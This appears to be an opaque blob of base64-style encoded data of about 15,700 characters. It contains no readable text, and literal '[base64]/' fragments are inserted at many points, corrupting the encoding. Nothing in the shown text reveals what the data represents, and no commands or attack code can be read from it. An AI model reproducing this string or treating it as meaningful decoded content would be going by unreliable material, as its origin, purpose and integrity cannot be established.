Dq2DDrGQ0woTCpsK2D8O9SMOnW8OdZcOUJMK7fsOELSdMR8OpGD91Gm4LwrFqCsOxw4nCt8OSwozCgETDogjDrsOjacKWfXtSwpkmGxFeH8KGw4QkRMOJw7/CiMOPD3EgXcK6wpnClUJawq3CpS3DogQ1w6pEOAUcw6/DnVFPRnLCvQplw4fCuinCkWEqw5hPUMOYw7HDkynDu8OBw6EgworChnBSwoBTUcOSRcKKAsKWQFvDkS1kJWglEcKFCgMPw7XCo1/DgcKhw7LCncKheiMyw61Ew6lxaX8Ww57DuBrCh8KFEWjClx3Cg3XCqMKEQFcUT3gtwqbCt8OOHsKlwrTCgcKEAcKFXcOHHwfCvsOpFHPChcOiA1pxw60RZS81wo4Awpc1GcOawok8w6PCuMOtwrgaPkPCmmYzR1XDuwXDnMKlw6fDtcO3BMK/wpnDqlBjw7JvTsKPw4cvXV7CkMKldMKcwrwawoV/dVElOsKgw5vDrcKEXsKPEsOhw7TCqDYDw4TCh8KXFsK5EhDDukMuwpjDgcKjwo3DlsOkw5dUOsONw7QFEsKVP2U2wrnDhxAoZ3YAPATDl3nDikNcSA/[base64]/[base64]/a8O9wo3DtMK+wroVw6rDh24Bwp/DkcKPw7UZMMOJTMKRWlzCj8KZIsKqwr4iFU87Z8Ktw7FBwppeOMKbIMKKw4TCsSvCmcKBI8O4UHPDj8O8RcKOKsOcw6cKwo7CksO2bxE6RcKedTktw7Jiw6x3RzQfTcOgUDtAaMKLJH/[base64]/[base64]/[base64]/w5fCgVxsw6kCPHs+wrQKwoDDisO6GwYuASzDisOEwpVDd8KAwqnCrMOYNMK+eMOPLcOyHm3CgcKSw5DDnMO8LwcKcQzCkVJkwoDCuBzDrsOiOMKVUMO4VEAJAcOjwoPCl8Oaw4FUc8O/[base64]/Dsn/[base64]/Dq8OCwptUw5RuXMOUMcKSw5bDhcK4ZAXCosKPw6TCocO3HD3CgH/DoC1/wro0wojChcOyQ0/DjnfCncOoMw3CrMOUwo1VAMO/[base64]/DmkQcw4fCmcKWw4xdAy/Do05gRDzDvER+wqrCo2HChDjDrwtMwpZ3wp7Cujx4BmUyU8K9OmsNacOPwp8DwpsJw4kHwqwzbw/[base64]/E8K/XGrCnwLDkcODXVbCgXQawppMX8OhVMK4L197fBbCmTLCvMOMZSfCjEPDpDtrL8KXw7okw6HCqcKpXypnIWw0GMO7wozDi8OJwpjCtEdiw6VKNX3CicOXPn7DhMONwroWNcOJwq/Cshg8f8KpA0jDnBDDhsK9ah0Rw4RoTTbDligMwq3ClyrCu15Vw6Z5w5vDrlkpVMOsY8Kpw5Yvw50aw5ArwrXCkcOTwq7CghvDtcOLbDHDosOSLcK/Ql3DjzJywo1bOsOdw5PCpMO1wqx8wpNLwrgvbwjDkl3Cogstw4/DpsOOccOBLVk+w447wrDCpsKQwoDCucK8wqbCv8KQwoVow6AtBTcLwpQvc8KSw6nCqiw8Gk8KdcKaw6vDosOzah7Dr0/DgyRYNsK3w5fDk8KAwq3CgUATwofCrMOKVMO4wrFHIwPChsO+XQcXwq3CshPDpDd6woR4WW5oYlzDtUTCqMKJACnDsMKZwpwAfcOkw77DuMO/w5DCosKuwrPCo0DCsnPDlcK7enPCgcOldEDDpcKIwprDsHjDosKBATjCv8KUfcK4woHCjgvClwRyw504AEbCt8OuCMKqXcOLesOMeMKpwqNqXlTChy7DnsKLOcKfw7bDiS7CrXJkw4/Cv8OIwpTCj8KKPzbCq8K2w7wOLhzCgMKsBG1pcS/DuMKKCDscZsKaNsKGTMKZwqbCg8KWNMOnJcKNwoIKRA3CosOjwonDlsO+w5URw4LCqSdnesOCHW3Dm8Kyd3YIwohnwpEMXsKGw78iw51vwoPCnRzDicKCRMOowqMMwqJEw6nCpXk2w4zDiADDhcO/w74oMgt+wr/[base64]/[base64]/DvcOrwrvCg8K8RlRRw6xiwqHDl8Olw6ZjNTUCW8KTLSvDl8O2Pw3CoMKmVsK2VXrDtQomfMK/w5/CnAvDncOgTmYHwpwlwogfwohADUAJwpdbw6zDsUJpLMOkYMKrwqVETkk/MhbCgx0HwrPDuWDCncKMVUXDsMO+fcOlw57DpcK5BsO0OcOIAUfCtsOGHgNCw5x9UsKkPMKuwprDuQYQKXzCkws5w6lTwpJXaAkkEcOAecKZwqYNw6w2wooEQsKQwpBBw5Z1BMK/W8KBw5ADw4zCucK+HzQVKzXCkcKMwq/[base64]/Cu2DCusK8woZowo7Cg2V1w7fCp8KyOxYTwqTCuA7DigbDncObworCvUQzwp0KwrDCjsOZOcK0RMOVfHZqCX8RXMKkw48Yw7hUOX5vfcKXHXswfi/CuGlVb8OEEksuGMKgAF/Cv0rDmXYFwpM8w7HCo8OFwqpfwp3DlGANAjk6wpfCscKrwrHCvxzDiAnDqsOCwpF0w5/CnDNrwqfCkwHDs8KGw5vDk1ldwokrw7gkw4fDnVvDll7DkEbCtMKkKhHDocKuwo3DqAQNwrkGGsKCwpJ/IsK0WsO3w6HCo8OiNB/DlcKfw5xEw7dgw5vCvydEfEnDhsOdw7vCkCpHTcOQwqPCjcKaIhvDucOnw6F0TMOtw5UjL8Ktw5saGMK9Sz/CicKqKMOpdFXDh0tOwr4NaWjCnsKZw5TDpsKrwo3CtMOkSHQdwrrCjcKfwpM9a2rDuMOlPUvDvcO7FkbDmcOewocRbsOsMsK6wr0ZGlTDpsOqwrDDnSHCr8OBw43Dv2nDp8KzwrgvT3wxA1Euwp3DnsOBXh/DuCI2UsOfw5Flw7Iew6BZPmnCnMKKPHDCrcOeI8OWwrXDqxFOwrrCuWJkwr1NworDiRPChMOiw5BFGcKkwqrDn8Oxw6DCmsKRwoVzPTbCugBve8OWwpTCo8K/w6HDqsKdw7fCr8K1BsOdYGXCq8OhwpoxIHRcLMOHFVvCuMK0wpLDmcKpWsKVwo7Do2jDo8KjwqvDpWl2w7LCiMK+DMO1NcOGUUd+DMO3Wz1zGAfCv3Bqw4JxCTxVEsO4w4/Dh3PDj3zDsMOPAMOUSMOkwrnCt8K7wpHCphEiw4oLw4sTRFw4wpjDv8OoIEhsaMO0woBkAsKwwrfCgz7ChcKzFMKUKMOiUMKWTMK6w59IwqVuw48Nw7s1wrwbUz/DsFTCli94wrM7w4grfyfDi8K6w4HCu8OeOTfDv0HDo8KTwo7CmBAUw6rDicKyGMKpZsO7w6/DoFNww5TChAnDr8KRwqnCtcKKGcK6ZSwDw6XCsWV4wocRwq9mE0YefDnDrMOQwrVTbxdVw4fChDfDjSLDoSc4PUdpHCglwpNzw5XCmsO0woLCqcKZTsOXw7grwq8nwq8/w7HCkcOlwpbDp8OiOMOTK3giXTcJSMOww4NSwqEvwo4qw6DCqDI8agZUa8OaGsKrU0nCu8OYf3lpwoHCpcKWwoHCn2/Du3LChcO1wp3CucKVw5YBwrbDkMOUw6fCgQVxFsKjwpXCrsKSw5w1O8Osw5XDgMKDwr0rIMOLJA7CkV0HwqTDosO/IXjDqzhew4NwewZBdn/[base64]/DhzXDqMOowp3CuMOFRTLClMKrwpTCpSjCilQuwrnDgsKTwrxhw4tQwp7CiMKbwpTDi2/DhMKrwo/[base64]/[base64]/[base64]/[base64]/CjGFaw7gWw6QLc0jCkMKFUi/CuX12XMO7w7kqYGLCjlHDoMKZw5fDmx3CtsK1wp5Gwr/[base64]/wovCnDUJwqwcGGbDui0JwojDoyLDpW57wrTDhHDDtCXCisKaw4wYI8O2FcKBwoXDksOPQ0QOwoHDk8KtA0gldsOGNhjCsSRXw7fCuEEBeMObwqwPIjDDjidiw5fDsMKWwqcJwpwXwrbDtcOGw71MM0XDqy9OwpQ3w5jCjMOKK8K8w6LDgcOrLDgpwp8uNMKYXQ/CpjIqUwjCn8O4T0vDi8Oiw6TDtBEDwqTCrcOaw6U9w5fCm8KKwoTCnMKgacOpVnMbQcOkwqFWGFzCpMK+wqTCoVzCu8OMwpHCpMOUTlJ9OAvCj2XDhcKYI3/ClTjDiVXCq8OEwq9Ww55Bw6TCo8K2w5zCqsKgY27DmMKmw4gdLDkywqMMNMO8EcKhJsKbwqp6w6jDnMOew7RCacKCwonDvzsHwrfDg8OJfMKewqwtesO/McKVJ8OWXsOMw6bDlGHDsMKuFsOCWwfCmiDDnloJw5ZhwoTDnnPCulbCk8OOUsO/RRTDp8OlBcKSScOeGynCg8OtwpbDoVsRJcOXEMKuw67Dpz/Ds8OVw4jCgMKFaMK+w5PCpMOOwqvDqTAmTsKsNcOIPwQ2YMO+QCnCiBTDmsOZIsKoQMKVwpbCrsKhODrCucOiwoPCmRwZw5bCmVNsRsOaXH1Ywq3Dv1bDucKWw7XDucOiw4J7dcO1wrXCj8KnCcOIwqQgwqPDpMOQwoLDmcKHTQImwrZ/L0TCpADDrW/[base64]/Chx8wRh4IJwVfwrjCssKIY8O2w77ClsKkABQ/Cx9IEnHDmRDDmsKHVXHClcOBNMK7UMOpw6svw5YxwoLCj2ljAsOHwo8PcMO+w5DCusKJI8OgQzjCqMK7DyrCh8OjPMO+w4/[base64]/Dky7Csz9twqNqw78cIcOIwpnCvEZVY1ogw6t1DiFcw43CgEVywq16w7V3w6VRA8KbPXR1wr3CtHTCqcOIwpzCk8O3wrVRPwbCoGgVw4/CgcKowqEvwr9dwoPDmj/CmnjCvcOCBsKDw605PRAyIcK6QMKeMwhRUkVIQcOgHMOMaMOzw74FA1p7w5rCosODDMKLFMO6wrfCocKlw6zCuWHDqlskXMOBR8KPHsO9NcOaCcKOwoE4wr0Lw4nCmMK3VBRsI8KswpDDpC3DlX1/[base64]/DuyDDqGYfw5nCuMOKSA8gZcOMwrvCk114w4IGeMONw5nCnsK3wpPCsF7CvnpFenQCcsK6OcKRUcOmTMKOwqxCw712w7gSe8Osw41LIMO5d2xUYMO+wpMAw4DCmhQrQCFVw5ZIwrfCs2pfwp7DpsKHVy0SCcKLHknCihnCocKUZcOuBmLDkULCjMK/ZcK1woZpworCv8KLKxPCssOzXkVZwqNtSwnDgk/DsiTDtXPCljBEw4Emw5dUw6pEw5ITwoPDm8OcV8OjTcOTw5/DmsOvwrBrPsOMJgPCksOcw4fCt8KQw5oROnHCs33CtMO9EX0Aw4/CmsKlEBvCoUHDqSxuw5nCpMOxOidAVFluwq0Lw53ChzQ0w4FebcOswoo/w5ELw4LCsAJXw5ZFwqzDnkFIO8KgO8O1BGLDgTl/DMOSwrp4wp3CtDxfwoFSwoE3WsOpw4RLwonDpcKfwpNlWBXCtAzCi8OqZ1PCtMOQJ0nCucKtwpEvWD8IEwdjw7U/IcKkFWcYOkIFNsO5d8Kxwq09Qz/DnEhIw5Qbwr50w4XCqk/CkMOKXms+K8KdHXAOC0DCpgh1J8K/wrYlc8KtMELCrxdwcyHDgMKmw67DpsOCw6jDq0TDrsOMLm/Ck8O2w7jDjcONwoJMCx1Hw4tLfMOCwog8w5RtC8KAdm3DkcKFw5bCncOrwoPDgVZZw4g/YsOvw5nCuHbDmMO/TMOqwpxQw4I+w6FrwoxaGHHDnFENw6ItYcO2w49+JcKpT8O6M3Vrwo/[base64]/Cn8OuRsOaw45gw57DnRTCt1EQw5p/w4DCqx3DrwtPE8OEPnfDo8K8KifDghwbD8KLw4LDj8KXUcKGF3Fsw4pVOcKDw5DClsO3w7PCrsKhQBhswp/CqhJdWsK+w7XCniARGDDDuMKXwpwyw6fDhEZEOcKrw7jCiRXDq2ViwqnDscOYwofCmMOFw6dcfcOBPHQOVMKBYWRVOD9hw4nDpwdOwq1Fwq9Jw5PDoyRqwoTCqjgmw4dTwolsBRHDt8K3w6hMw7d6ZDxPw61mwqjCjcK8IB1LCGLCkF3Cq8KTwp/DiRZRwpkww5fCsQfCmsKowo/[base64]/ChltBwqTDicKkBMKidcK+w6xpwr/DucO0wowow73CjMKPw6HCvArDvlIKYcOxwoYJeHHCisKZw6jChsOpwp/CgFbCqMKDw5/CvQfCu8KXw6/CvsKfw5RzFlhGK8OYwqU4wpNiKMO3BDU+XsKnGkjDmsKNKcOLw67CsiDCgDl2WkNXwrzDliMjWk/CtsKIPSHDtsOhw5VtHVHDoCTCl8Oawooew5rDh8O/[base64]/DsMO1wqljwqrCnkrCjV7CpsKJfMOXdsO3w5d4wqV1w7TDlcOJIU98KGfCisKGw71lw53CtV8Ww7x1FcKuwo/Dg8KEPMKkwrXDk8KNw6Y+w7Z2EH9gwoEbDBPCqw7DmsK5PFXCk27Dgz5ZKMK3w7DCo2YZwoXDj8K1elssw6DDvsODaMKTBQTDvTjCuDMnwohVYRPCgcOKw4oRdHXDpQPCoMOpBVnDocKQJxl8LcK7MFpIwr/DmsOWb0sXw4I1TXknwrgIXS/DucKNwr5RDcOEw4DCvMOUJSDCtcOIw4nDhBTDtMO3w706wo8RIFXCr8K1PsO1YDrCqcKZPGPCj8Okwp15SRMPw6oiNRN2a8K5w7t+woPDrsObw7p6cQvCgXszwqZ9w7wzw6U+w4gWw4/Ck8OWw589eMKOHhHDgsK1wqZDwofDmC7Do8Ojw7gXY2hIw6/DlMK0w4IXATBTw67DllLClsOIXsK1w4nCrEVSwqFww5wfwo3DtsKew5ldZXrDjCnDiT/[base64]/[base64]/VzIwwp1AwpHCmW7CnVnCsyBMwrHCg2TDqVLCiyPDp8Omw6sHw4RZADPDqsO0wr9Cw5N8C8KXw7jCusOqwpzCuHV4wp3Cq8O9EMO+wpjCjMOSw5Rvwo3CkcK6w5ZBwqDDscOfwqB0w7rCjzE2w67DiMKRw6xgw5wMw5UBLMOtWxfDkWnDnsKuwocdwoXDpsO2SR/DoMKywqvCt0ZnMMKCw599wq7CiMO8d8KxRCDCmzTChxPDkXw8PsKLeyjCtcKhwol3wpcYbMOAwr3CpTXDl8OjGhjCgWQ/VcK/KMKvZWrCqxzDr3jDjkczdMKbw7rCsDpsEj8OVDY9flFUwpdODi/CgGLDvcO9wq7Ckm5aMFTCp0F/OH3CrcK4w65jWcOUZEMUwqMXXXZgw4PDi8OEw6zCljoKwphvXz0CwrRJw4HChB5LwoRQZcO9wo/CoMOQw4Jmw7JvDMOFwq/DpcKDFcO4wqbDk3DDhBLCp8OrwonDoTlvN0pgwqvDlDnDgcK6Ay/Cgg1hw5vDvSjCjC4cw4p4wpLDtsKlwoNiwq7ChAzDoMOZwrI+GysUwrdqBsOAw6nDg0vDvUvCizzDtMO9w6dXwqLDssKawq/CkRFjOcOPwq7DqsKNwr8fCGTDqcOhw7s9DsKnwqPCqMK4w6XDs8KEw5vDrzHDm8KhwqJmw5phw7M8J8OEUMOMwo8QLsK/w6bCtsOow48/UBMpVDPDshvChHvCkVHCiHgidcKmVsOXBcK+axZFw7Y9ex/CsXXDgMOLCMKHwqvCi3Z1wrVpDMKCBsKUwr55VcK8TMK7HTliw5JaTC1HV8Olw4DDgA/[base64]/CkMO/CGZsegRlbTZDw6XCv8KKGDnClMO6MWfCtnJmwrEiw5/ChcK7wqRYIsOHwpMBWTzCscO3w4lDCUPDhlxRw7LCj8O+w6XCimjCinPDvcOEwqckw4V4eSI3wrfCpSfCvsOqwqAIw4/[base64]/DlsOsJkzDtUUEw67DpMKxXQLCmcOiwqjDsFPCv8K9bsO2d8KrZMKkw73DnMOsGsO5w5d0w5x5f8O2w6Jowp8tS0ZAwrl5w63DtMOYwqR0wp/DscOcwqRCw63CuXrDiMOiwqPDrGRIWMKlw5DDsHRVw6p8cMOJw5kNO8KgFCNSw7QcQcOsERcBw4cYw7opwocBazB1TwDCo8O9RQfClT8Hw4vDrsKrw43Dm0PDsGfCoMO9w6Ebw4TCkjRpX8OSw70QwoXCpknDm0LDjsKyw6rCnzbDjsOnwobDuk7DicO/woLCvcKLwrPCq3wiRMOfw7kuw7jCtsOse3HCiMORTSPDqEXCh0MOw7DCvEPDqS/[base64]/w7YBwoEMwqzDqcKkJsOBcsK6McKQwqnCo8K2wqAzZ8O3e0I3w4XDr8KqcEBgK1FJQkhPw5TCi38uM0EuXX3Cmx7CjxTCqVUxwrTDrxsww4nCkwfCvMOaw7Q0XCMYRcKMCUfCpMKywq0VRg7ConoMw4/DiMOndcOKJ3rDkR5Pw4ocwqZ9DsOnPsKNw67Cv8OIwpp0QSNaUEXDjBnCvibDqsO9w4IkT8K+wqTDh3YqYCXDsV/DnMKmw5HCpQEnw5PCsMOiEsOmMG0Ww6LCoUkhwpoxRcOMw5/[base64]/b0ZOwqloT8ORwptCecOUw7nDsmIOWlcIw78Mwp0OHFUacMOlU8K+DxHDnMO9wq/CqElVBsK2UV0Uwp/DssKwL8KBc8KFwph2wqvCtAc8w7M3bXbDrVAcw5kHDnjClcORZTBiSGTDqcO6EyHDnzPDmQQheSlRwqHDiFrDjXZIwpTDlgUTwqIDwr4wNcOvw5xEAkLDusKYw5JwHSJtM8Ouw7bDp0YPdhHCih7DrMOiw7xpwq/DrQPClsOrAsOtw7TCvsOnw6ZKw6RZw7zDh8O3wrhGwqJZwrPCqsOZJ8OKTMKFd3g2AcOmw5nCh8OwNcK7w5bClQLDlsKZSl/ChMOdCiNQw6N4WsOVT8OSKcKLJsOIwrzDt3wewrJvw7Y7wpMRw73ClsKkwrXDmlfDiFfDgHV4QsOHbsKHwrRdw5/DmlXDg8K/[base64]/[base64]/[base64]/[base64]/ChsKlw4E/[base64]/CtkLCqR89w47DlMOXw5DCoDXDgw0CPjEUG8K8wpsMNsO5w49nw4BNB8KJwr7DiMORw6how7/CtRsSVTvDssK7w5pbVsO8w5/ChcOWwq/CqAQow5F/eiQ1WW4nw6hPwrpvw79ZPsKUMcOnw5vDokgaJMOJw4vDk8KnNUYHw6nCow3DqnXDvkLCisK7Z1VbJ8O/YsOVw6p5wqPCv0bCgsOrw6TCscKJwo4sR2YZesKNSX7CiMOtFXw+w5obwrTDs8O0w7HCoMKEwrrCuDFZw4LCvcK8wolTwr/DhTVbwr3Do8Kgw6NTwoxOUcKXB8ODw4rDiF9jeg5hwrTCh8Kaw4PCqVTDu0jCpwvCt3/CnifDjFkgwpolQXvChcKbw4zChsKOwod9ExHDiMKYw43DlRpXdcKcw4jDohwBw6QrD2wfw50/eVXCmVgvw6dRJF5ww57Cg2Axw6sYH8OoKCrDjSbDgsOLw7fCj8OcUMK/wp1jwrTDucKzw6pdEcOMwpzCmsK1HsKydz/Dk8OLGw3DmRV4dcKnwrHCo8OuccOQZcK8wpjCr3vDgS3CtSrCjQDDgMOfMmlTw5A3w7LCv8K3fn7CuWTCuXoGw5/CmMKobcKXwq0Sw55XwqzCm8KPdcKxUR/Ct8OewozChAfCnXHCqsK1wohTXcOxYU9CecK0CMOaCMKDMk4CB8K4woEJHXnCjcKfZsOfw4sjwpMLc01Rw6ppwrLDj8KQX8KIwpQWw5bDscKBwq/DnWAKAMKrwo/DnQDDnsKDw7dNwoZuwrrCqcKIw4LDlxM5w6VtwrwOw4/CmADCgmRMaiZQD8Kuw74BTcOdwq/DoTzDjsKZw7pNM8K7Tl3CksO1BjQNEzICwqknwpBDbh/DkMOkWWXDjMKsFgYOwrNlJsOOw4TCrHvDmnvCl3bDncKiwrjDvsOVCsK+E2vCrkVkw71hUsKjw4sBw6QuIsOiB0TDkMKgYsKDw43DlcKgRXE5CMKmwojDj218wpDCgkDCmsOBM8OSCS/DoRvDuAfDtMOsN17DkTIuwpJXHV5YC8OXw6BML8KPw5PCh03CrV3Ds8O6w77DnTlRw63Dux5bH8OEwqjDtB7CkztHw43Cn0Qmwq/Cg8KgPcOzdcK3w6vCkkc9VS/DvmRxw75ycyHCuBVUwofDksK+REc+wppJwpZAwrwIw5oLN8OMeMKQwq90wo8nbVHDplcOJMOHwqrCujx4wostw6XDuMKnBsK5M8OEHAYqwp44wqjCocOiYsOdBjtuKsOgNDXDrW/DrWLDtcK+U8KHw4gBOMKLw7TCp2xDwrPDrMO8NcK7wqrCv1bDkVpew708w5wfw6Buwp0/wqJrWMKcFcKIw4HDvcK6K8KFP2LDngENAcOewo3DqsKiw5sofcKdBsO4wqjCu8OYdW4GwqrCuQrCg8O9IsOOw5bCvwTCl2xzd8OiLT5/IcOAw7Nrw7gewoDClcOIPg5bw6LCgG3DjMK9byVSw7XCthrCp8ODwr/[base64]/fyDDu8KdPyVaNcOgHn/CicKSRiENwqNhwqzCnMOKaX3ChDXDicKTwqTChMKBOhTCj17DrG/Cg8KnAVzDkj4YIQ3DqyEcw5DDhcK1Xh3DhTsow4DCicKmw4bCpcKASyBleQ8bJ8KAwqJ9PsKoPmd+w5kmw4XClgHDgcOVw6wfH2JGwpluw4tfw43DrBbCrsKnw60/wqwcwqTDl28Ca0HDsx3ClDRQOA0jccKpwoFUVcOywprCjcKvCsOSw7XCisOSOR1QEAfDmMOvw4k9SRnDl2kZDgIuOcO+DQ7CjcKBwrAwfTtjQy/[base64]/[base64]/CqCnCjFt+VW3CuzFsw4o2w6PCgxHDisKkwpDDgCQcccKvw7rDlsK0LMOSwos6w63DjMOjw7PDusOawo7DlsOubQMCRw1cw6owFcK5JsKQfFdaZDEPw77DscOLw6ROwo7DjmwGwpcGw77CuAfCjlJSwoPDiB/Dn8KHWy5XZhvCpsKTLMO6wqQeU8KlwqvDoSTCmcKxCcOiHjjDlT8Ewo3CsnDCuBAVRcKswoTDoi/CncOSKcKDdHEBBcOow70LNSLCnHnCi19HAcOqI8OMwobDphzDl8OAfwLDqGzCrGUkdcKvwr/ChhrCrQ/[base64]/Dv0tTEyJSOsORWwJAw4Z2MMOWw6VJwrF1ajQDw4Nfw4TDpsOLN8O6wrfCsDvDlRgqSHrCtMK1OTZJw7DCoB/ClsKrw4EVFinDvMOwb0bDqsO2RX8bb8OqVMKjwrVgfX7DksOlw77DnyDCscOrTMKGdcKJX8OwYDEVCcKQwqLDjFsxwoURBFTDqA/DsTPCrcOzDhYaw7rDhcOawqjDusOowqQwwoQ7w5okw7VhwroowpjDoMKTw6V8w4U8MEHCrsO1wqc2wqwaw6NGD8KzHsK/w5rDicOqw4MFd2TCtsOxw5zCvFzDlMKJwr3DlMOKwpgpfsOOUcKJM8O5WsKlwo0yYMOadgRCw5LDlxY9w58ew7zDiDzCksOKQcKKKTfDtcKkw4nDihFQwq03Li0Iw40BR8KPPcODw4V3IQd1wpxHPBjDvUN7SsOvUR44e8K/w5bDsV5LbMKAU8KJVMOXDTnDqXXDpMOawpnCt8Ouwq/[base64]/XCbDjy0dw5hCw7DDu8KcH8OaWzsDw7HCiE02w7HCosOUwojCu2sJPxfCkMKCw6NMLHRtEcKPGgFOw5pfwoUlGX3Dq8O9H8Ofwoxyw7dwwr8gw7Fowrwuw4/Ck1/CkmkCRcOXIzcZYMOQCcOwDinCrSwXMkNcJBgTIsKtwrdiw7UswqfDsMOHOcK7LMO6w4zCvcOkdRfDq8KBw7nDticgwr0ww7rClMK/NsK2I8OaLFVSwqt1TMOoHmwRwo/DhwTDqHZZwrV8HA/DjsKFFXB4RjPDtcOGwpUPN8KPw53CqMOLw5vDgTMiQSfCsMKTwqHDu14Pw5DDpsODwql0wq7DusKHw6XCpsK6dm02wrzDhQLDo1gGw7jCosOdwr5sN8K/w5cPAcKqwopfK8KFwqHDtsK0XMKkQ8Kow4bCgl/Cv8Krw7UqQsOwNMK3Z8OFw7fCuMKOScOsdy3Cujs+wqNYw4/DpMK/EcK9A8ObFMO/PVMYdiPCuR7ChcKxIRIdw6ozw7vDikMsPSjCmCNaQMOeB8Ohw5/DisOlwrPClFfCl17DsU8vw5zCqCfCjMO9wr3DhgnDn8Khwp4cw5t0w6EMw4QaKwPCnAPDvmcRw7TCqQIFPMOswrsCwpBHTMKnw4XCl8KMCsKpwrPDtD3CvCHDmArDmcKkDRUqwqR9aW0GwrLDnlUFBCfCmcKYN8KrJ03DsMOwUsO1SMKwQwbDpz/[base64]/[base64]/w6BMwpgbCEYFw4XDtRjDpHUHw6F7VATCg8K1NykvwosAbcOOUsOqwovDl8K5WU8/wrk1wrh7D8OLw7VuPsKBw74McsKPw4IafMOQw554J8O3AsKEAsKNEsKOR8OoMnLCisKyw7wWwprDhDfColvCtMKawpI/[base64]/DmsOtwp/DkRJXw5rCgMOnMR9kwp0Lw6EnLRrDpVB3P8OVwqRMwqjDpxlNwqNEPcOhT8Kpwp7CocK7wqbCtC4tw7FzwofCr8Kpwq/Do3PCgMO+ScO3wrPCuQFMPm8NHhTCj8KOwod3w5tswqEjEsOZLMKzwo7DhwvCkiY5w7lKM0/CuMKJwqdgZkYzAcKuwolSW8OETFNBw78FwqVdWy3CiMOtw4fCq8OoGTFDwrrDocKbwojCpSLDiHfDmV3ClMOhw6tmw5sUw6/DkxbCoXYpw6ondAzDjMKsMTzCocK2PjfDqMOPTMK8RBPDrMKIw5XCgk0xG8Knw7vDugVqw5JxwqPCkzw7w7loFx9dW8OcwrkBw7Yrw7E4LVhOw68pwqp/SmI6d8Orw7DDuEVAw4YdYRYXdVTDo8K0w45fZMOBL8KvL8OHLsKdwq/ClC0Nw7zCt8KuHsOMw4JcDMOwcRtNDlZqwpJqwrp/OcOmKEHDiAISCcO2wr/Di8KvwrwgHh3DhsOfTmpjNsK5w6rCuMK4wp3CnsKbwqDDl8Okw5HDinh8acKrwrc1aCIOwr7DhQHDoMOqw5DDh8OibsOowofCrsO5wqPCihwgwq0kdcKAw7J9wrxgw5/Di8OjGGHCk0nCuwQOwp5NP8OcwojCpsKcW8Oiw5/CssOGw7ILMjHDl8KwwrfCt8OJSXfDjXFWw5XDjQMswojCiFzCnnsdfB5fZsOJIns0XAjDgXzCs8OAwoLCoMO0L3fCuGHCvxk8fibCpsKNw61Rw6tnwqEpwq16dD3Cu3jDlcOVdMOSPsOtNQAhwoXCglEOw7vChl/[base64]/DsCdFwpjCksOQUCDCtMOWRcKVw6hNR8OhwoB4w5AdwrzChsOcwqgNZhXCg8KeCmoowobCgw5mGcOAEiLDr1MVWmDDgsObZQvCocOvw4Bxwp/DvcKyFMOMJRDDlsKRf3p7CAAHfcOgYXYFw7UjHMO8wq/DlE1IfzHCuDnCnDwwecKSw7x6X0IUcTPCi8K0w5oxKsK2ccOXZAFTw61WwrXCuyPCocKcw73DqMKXw4bCmAsfwrDDqRc1wpzDjcKfQsKWw5vChMKfcGzDqsKCTMKXE8KCw5V0IMOmagTDhcOeFyDDo8Kmwq3CiMKDBMO/w7XDglDCgMOlYMKjwr8rIiPDncOFG8Otwrd9wrRmw7ExAcK0TDIswpR3wrcZEcKgw5jDsmkfZ8O7RDNiwoLDnsOYwoU1w6Q8w4QdwovDs8K8C8O7T8KgwoRNw7rClWTCl8KGG0tyU8K8T8K/[base64]/CvsOPVMO/w6PCsMKZwrPDowUdNcOhw5TDj8Omw4YsGQcJd8Oywp3DlQdCw7V+w6LCqlR4wqPCgU7Cs8KNw4LDvMOMwrfChsKacMOtJsK2XsOBw6F+wpduw5xZw7LCisOEw5IvecO3fmnCvQbCoxvDq8KGwpbCpm7Cp8KsdSxDWynCoG/CksO8HcKaUnHCuMOvFUlxR8O1dETCisKwMMOGw7JkYH8Ew6DDocKpwp/DvyU0wojDisKRN8KZB8OqQn3DmmFuGAbCkG7CiCfDkCtQwpJFJcOrw7VfDMOSR8KxHcOiwphpPnfDm8Kmw44SFMOjwppewrHClwlXw53DqGpAc21xNy7Ct8Ojw6VZwq/[base64]/DolB2wqpqwqXDiyUiwozCj2hbwqfDtMKfFTUmBMKBw4N3E3HDok/DgMKpwrM8w5PCnnbDqcKdw7xYYEMnwqocwqLCq8K8R8O2wqTDoMKvw5Mxw5DCmsKewpkoLMKEwrYJwpDCglwCTjcEw4zCj34Jw6jDkMK/EMOJw41mIMOnL8O7w4k5w6HDo8K9wrXCli7Diy7CtgjDhwHChsKaYUnDv8KYw5BvZEjDsDDCnjnDggrDig8rw7nCvMOuNFoGwpQrw5vDlcKSwo45CMK6asKKwpkTwp1XBcKYw73CicKpw5hDYcKocSrComzDhsK2QA/Ciwh4XMO3woU4wonCj8KjBHDCljNhZ8KRNMK9UFgww4ZwLsO8O8KXUMOXw74uwr0ue8KNw7oqJQh8wpp6V8Kmwqx+w7xhw47CnUN0LcOmwpsmw64Kw6LDrsOZw5HCnsKwT8KKQAcew4dhJ8OWwpnCqE7CrMKcwoXCrcKDC1zDgALCocK5ZsKUDn0iBFs/w4HDgMOrw50Gwqpkw69Tw71tLHxpJm4vwoXCpXdneMOlwr3CrsKFejnDr8O1fGARwo9eAcOGwofDpMOew6FhAWIhwpFydcK/[base64]/[base64]/WcKuwrnDoMOYwo1qVlMjwrvCuMKNwrREasOQV8K5wrdXJ8KzwoV3wr3CmsOlc8OIw6/Dk8K9AiLDlwDDusKsw6XCvcK0cF5wKcOPR8OkwqoGwqs/EFhgCy0swo/CiFXCmcO+VCfDsnjChGUjTHHDmi8AC8KFPsOEOWLDs3vDhsKgwqlRw6EPCDDCvsK0w4Y3E2PCqiLDhnJlGMOsw4HCnz4dw6TCv8OiEXIOw63Ci8OVSlXCokItw6MHbMKQXMOZw4jCnH/DgMKuwoLCh8Oiwr5UXsO/wpLCujUSw4HDgcO/VzXCuzgtHjzCvnXDm8O7w5VPATjDtG7DlsKHwrQqwprDj0bDt39ewrvDvX3CqMKTPlM6NnrCgSXDs8K8wrfDqcKRYXbCt1HDq8OjQcK/w4bDgTtiw7FOIMKYalR6V8OEw74YwoPDtzBSOcKDLD52w6PCrcK7wqPCpMK7wrrCuMKuw653SMK9wopowqPCqMKROF8kw7bDv8KwwrbCjcKtQ8K4w4sTGVFow6MawqVJO39ww74XIMKNwqVSFR3DuDJFSnjDnMK2w4bDm8Oqw65qGXrCkVLCnCzDgcO/BBXCuyHCksKpwo5dwrnDmcK8WMKAwqAaHAhYwqTDrsKEPjJiJcOGUcODPVDCtcOfwppCMMOlA3Qiw7zCoMO+YcOCw5/[base64]/dHAMBm/Do8KrIR9HbgcfG8KmUFbDgcOjd8KcFMObwrLCrMKcaDDCjl5ww5fDrMOTwrHCq8O0agrDu3zDncOcwrtba1jCusOSw